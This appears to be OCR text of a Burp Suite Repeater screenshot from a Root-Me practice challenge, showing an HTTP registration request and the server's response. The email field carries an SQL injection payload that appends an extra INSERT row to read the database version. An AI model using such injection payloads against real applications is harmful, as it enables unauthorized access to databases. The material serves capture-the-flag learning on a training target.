 profil of nn4ttruong [Root × +
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch33/?action=register HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch33/?action=register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649573365.0
14 Connection: close
15
16 username=adminfake8&password=123&email=gg'),('ss','ss',(select
version()))-- -
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
<hr />
<strong>
Register
</strong>
<br />
<form METHOD="POST">
14 <input type="text" name="username" placeholder="Username" />
15 <br />
16 <input type="password" name="password" placeholder="Password" />
17 <br />
18 <input type="text" name="email" placeholder="Email" />
19 <br />
20 <input type="submit" />
21 </form>
22 You can logged in ! <a href='?action=login' >
Authentification
</a>
.
23 </body>
24 </html>
25
? Search... 0 matches
Done